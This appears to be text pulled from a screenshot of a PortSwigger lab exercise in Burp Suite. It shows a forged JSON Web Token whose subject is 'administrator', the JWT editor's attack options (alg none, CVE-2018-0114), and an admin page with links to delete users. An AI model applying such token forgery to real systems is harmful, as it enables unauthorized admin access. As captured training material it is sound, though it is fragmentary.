 JSON Web Tokens
{
"kid": "2971cda7-65aa-4497-ad79-37e0
"alg": "RS256"
}
{
"iss": "portswigger",
"exp": 1714561940,
"sub": "administrator"
}
eUXr5-A7PcbrondR6Z7_
rfNwg6hXjFlPaJGZODU0FEOUjCKaumRW48PX
ZFcvbRSz7P2UygZxjkmdh1XDx7-
f99WCyu2GCb_e97OyXJbVMYwcesDIM-
V1Hh5X3VnzNo3pLNN-uUdw_
1g8IhcecWABRqltZrBcj-
5h08IgveDyk2skky9Yzz-
qkzog3MMGPpCv8nm9zXUojE68W7hkPpOL2jf
yfgLiKAech1WmZpDJIaTVQukfA9bf_
Do not automatically modify signature
Recalculate Signature
Keep original signature
Sign with random key pair
Load Secret / Key from File
Secret / Key for Signature recalculation:
Alg None Attack:
-
CVE-2018-0114 Attack
[exp] Expired
check passed -
Wed May 01
11:12:20 UTC
2024
Pretty Raw Hex Render
|
</p>
48 <a href="/my-account?id=administrator ">
My account
</a>
<p>
|
</p>
49 </section >
50 </header >
51 <header class="notification-header ">
52 </header >
53 <section >
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener ">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/admin/delete?username=carlos ">
Delete
</a>
62 </div>
63 </section >
64 <br>
65 <hr>
66 </div>
67 </section >
68 <div class="footer-wrapper ">